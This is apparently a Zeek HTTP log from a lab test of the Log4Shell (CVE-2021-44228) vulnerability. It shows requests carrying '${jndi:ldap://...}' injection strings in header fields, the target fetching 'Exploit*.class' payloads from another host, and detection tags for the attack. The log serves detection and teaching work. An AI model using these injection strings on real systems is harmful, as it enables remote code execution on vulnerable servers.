 #separator \x09
#set_separator  ,
#empty_field    (empty)
#unset_field    -
#path   http
#open   2024-03-06-23-21-52
#fields ts      uid     id.orig_h       id.orig_p       id.resp_h       id.resp_p       trans_depth     method  host    uri     referrer        version user_agent      origin  request_body_len        response_bo
dy_len       status_code     status_msg      info_code       info_msg        tags    username        password        proxied orig_fuids      orig_filenames  orig_mime_types resp_fuids      resp_filenames  resp_m
ime_types
#types  time    string  addr    port    addr    port    count   string  string  string  string  string  string  string  count   count   count   string  count   string  set[enum]       string  string  set[string]
     vector[string]  vector[string]  vector[string]  vector[string]  vector[string]  vector[string]
1640023505.960608       CEl21kOzKas7rWCEd       172.17.0.1      60314   172.17.0.2      8080    1       GET     127.0.0.1:8080  /       -       1.1     SecurityNik Testing     -       0       91      400     (em
pty) -       -       (empty) -       -       -       -       -       -       Fq5jbu3EpCk5tV3f18      -       text/json
1640023652.119439       Cy02Zh400P0fEk0Uia      172.17.0.2      51832   192.168.56.102  443     1       GET     192.168.56.102:443      /ExploitQ8v7ygBW4i.class        -       1.1     Java/1.8.0_181  -       0
     1216    200     OK      -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       Fm2Pk636DiMArmDn03      -       application/x-java-applet
1640023652.008511       CkekUj1SPM77ear1o1      172.17.0.1      60316   172.17.0.2      8080    1       GET     127.0.0.1:8080  /       -       1.1     SecurityNik Testing     -       0       13      200     (em
pty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FZiMgW29483QEvS57h      -       text/plain
1640025510.063581       CUeTQN2PO86qwrdzJ1      172.17.0.1      60318   172.17.0.2      8080    1       GET     127.0.0.1:8080  /       -       1.1     SecurityNik Testing     -       0       435     400     (em
pty) -       -       (empty) -       -       -       -       -       -       FQJTPb2FVAOerMJdh7      -       text/html
1640025554.667458       CL4VNf3wNR5mwf8Jzg      172.17.0.2      51834   192.168.56.102  443     1       GET     192.168.56.102:443      /ExploitSMMZvT8GXL.class        -       1.1     Java/1.8.0_181  -       0
     1221    200     OK      -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       Fz7ckavJbacqKLihd       -       application/x-java-applet
1640025554.661073       CRFW7MV6LLOFxfBoi       172.17.0.1      60320   172.17.0.2      8080    1       GET     127.0.0.1:8080  /       -       1.1     SecurityNik Testing     -       0       13      200     (em
pty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FItcX62GLQzrl4Cbzf      -       text/plain
1640026858.968993       CT8kPn1xoPzebaxTK5      172.17.0.2      51836   192.168.56.102  443     1       GET     192.168.56.102:443      /Exploit6HHc3BcVzI.class        -       1.1     Java/1.8.0_181  -       0
     1236    200     OK      -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FlPEpD1E3EAvvgGJpj      -       application/x-java-applet
1640026858.960398       Cn1Pse4bf3vPeQBCE9      172.17.0.1      60324   172.17.0.2      8080    1       GET     127.0.0.1:8080  /       -       1.1     SecurityNik Testing     -       0       13      200     (em
pty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       Fl61wz3Ge2v4C7LYI4      -       text/plain
1640027823.052868       C9nz0A10TXzPGLIVBe      172.17.0.1      60326   172.17.0.2      8080    1       GET     172.17.0.2:8080 /       -       1.1     Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nma
p.org/book/nse.html) -       0       13      200     (empty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FRCUNW1if8EiKUkky2      -       text/plain
1640027823.066566       CBH86SVJ2Fu63qqk3       172.17.0.1      60330   172.17.0.2      8080    1       GET     172.17.0.2:8080 /       -       1.1     ${jndi:ldap://127.0.0.1:1389}   -       0       91      400
     (empty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FvFr0m3lUQZBzNEDGg      -       text/json
1640027823.072191       CYOFUURxT1KGrG5W2       172.17.0.1      60334   172.17.0.2      8080    1       GET     172.17.0.2:8080 /       -       1.1     Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nma
p.org/book/nse.html) -       0       91      400     (empty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FjiVHw36zI70gLb9wi      -       text/json
1640027823.077510       CpnvfO15iCMIxlSnSh      172.17.0.1      60338   172.17.0.2      8080    1       GET     172.17.0.2:8080 /       ${jndi:ldap://127.0.0.1:1389}   1.1     Mozilla/5.0 (compatible; Nmap Scrip
ting Engine; https://nmap.org/book/nse.html) -       0       91      400     (empty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FvR55t24LnhgxI14G3      -
  text/json
1640027823.089508       CCu1OE32wZ4Uj6x5t3      172.17.0.1      60340   172.17.0.2      8080    1       GET     172.17.0.2:8080 /       -       1.1     Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nma
p.org/book/nse.html) -       0       91      400     (empty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FsO6YI3zjYp7I8U6Kb      -       text/json
1640027823.094029       CDvcCs22UJLqC3XEl6      172.17.0.1      60342   172.17.0.2      8080    1       GET     172.17.0.2:8080 /       -       1.1     Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nma
p.org/book/nse.html) -       0       91      400     (empty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       F20btd4fFmb1NHrPhh      -       text/json
1640027823.095902       CrU6D52j5DU5JlboEl      172.17.0.1      60344   172.17.0.2      8080    1       GET     172.17.0.2:8080 /       -       1.1     Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nma
p.org/book/nse.html) -       0       91      400     (empty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FieZUh3vTqfhNYvCD8      -       text/json
1640027823.097732       CiUdIT3mmnO1o5ExC       172.17.0.1      60346   172.17.0.2      8080    1       GET     172.17.0.2:8080 /       -       1.1     Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nma
p.org/book/nse.html) -       0       0       400     (empty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       -       -       -
1640027823.099709       CcG3Ox8ynDEHFgWK8       172.17.0.1      60348   172.17.0.2      8080    1       GET     172.17.0.2:8080 /       -       1.1     Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nma
p.org/book/nse.html) -       0       91      400     (empty) -       -       CVE_2021_44228::LOG4J_RCE       -       -       -       -       -       -       FI9lEU1lZkLIlOGza3      -       text/json
-- INSERT --                                                                                    5,1           Top